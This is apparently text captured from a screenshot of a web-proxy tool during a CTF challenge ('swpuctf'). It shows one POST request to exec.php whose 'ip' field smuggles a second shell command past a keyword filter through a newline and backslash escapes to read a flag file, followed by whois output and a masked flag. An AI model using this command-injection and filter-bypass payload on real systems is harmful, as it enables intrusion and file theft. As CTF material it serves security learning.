 Go
Cancel
<
>
Target: http://123.207.84.13:22333
?
Request
Raw
Params
Headers
Hex
POST /exec.php HTTP/1.1
Host: 123.207.84.13:22333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://123.207.84.13:22333/exec.php
Cookie: PHPSESSID=bhj9g2717agtgbnksfrc16jgni; Auth=5rh9pGNJ4youOHc;
regist_time=1545275778
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
ip=1.1.1.1%0aca\t /fla\g
Response
Raw
Headers
Hex
HTML
Render
last-modified: 2018-04-04T04:26:04Z
source: APNIC
% Information related to '1.1.1.0/24AS13335'
route: 1.1.1.0/24
origin: AS13335
descr: APNIC Research and Development
6 Cordelia St
mnt-by: MAINT-AU-APNIC-GM85-AP
last-modified: 2018-03-16T16:58:06Z
source: APNIC
% This query was served by the APNIC Whois Service
version 1.88.15-46 (WHOIS-US3)
swpuctf{********08067_sec******$$%@!~~~~**}
swpuctf{********08067_sec******$$%@!~~~~**}</
body>
</html>